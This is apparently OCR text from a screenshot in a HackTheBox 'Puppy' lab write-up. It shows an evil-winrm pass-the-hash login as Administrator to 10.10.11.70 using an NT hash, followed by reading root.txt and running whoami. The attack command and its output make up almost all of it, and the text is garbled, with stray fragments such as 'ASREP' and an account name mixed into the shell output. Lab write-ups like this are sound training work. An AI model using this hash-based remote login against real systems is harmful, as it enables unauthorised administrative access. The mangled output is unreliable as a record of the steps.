 False
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.70 -u Administrator -H bb0edc15e49ceb4120c7bd7e6e65d75b
ASREP
False
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
 is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
PUPPY.HTB
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\DEsktop
*Evil-WinRM* PS C:\Users\Administrator\DEsktop> dir
    Directory: C:\Users\Administrator\DEsktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---          6/8/2025   1:58 PM             34 root.txt
STEPH.COOPER_ADM@PUPPY.HTB
wh*Evil-WinRM* PS C:\Users\Administrator\DEsktoptype root.txt
3586e2
whoami*Evil-WinRM* PS C:\Users\Administrator\DEsktop> whoami
puppy\administrator
*Evil-WinRM* PS C:\Users\Administrator\DEsktop>